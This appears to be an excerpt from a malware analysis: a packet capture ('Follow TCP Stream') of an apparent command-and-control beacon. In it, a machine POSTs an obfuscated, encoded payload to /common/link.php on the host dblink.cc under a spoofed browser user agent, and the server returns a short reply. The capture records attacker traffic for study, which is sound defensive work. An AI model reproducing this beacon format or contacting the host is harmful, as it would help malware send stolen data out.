 Follow TCP Stream
Stream Content
POST /common/link.php HTTP/1.1
Host: dblink.cc
User-Agent: Mozilla/5.0 (Windows; Windows NT 7.1; en; rv:1.9.6.8) Gecko/20120122
Firefox/9.1.2
Accept-Language: en-us;
Accept-Encoding: identity
Content-Length: 110
Connection: Keep-Alive
n%*+!>k%-.!*>p%)+- (>mv%```- -!, G+Y/.!*(\>w%(>{%)>qh%>kak%Oqv|wok5VLG-6)G*.((GK}jnq{}GHy
{sG+>mq|%)((>o%(>~lh%HTTP/1.0 200 OK
Date: Wed, 28 Jan 2015 18:10:57 GMT
Server: Apache/2
X-Powered-By: PHP/5.2.17
Content-Length: 3
Connection: close
Content-Type: text/html
WS.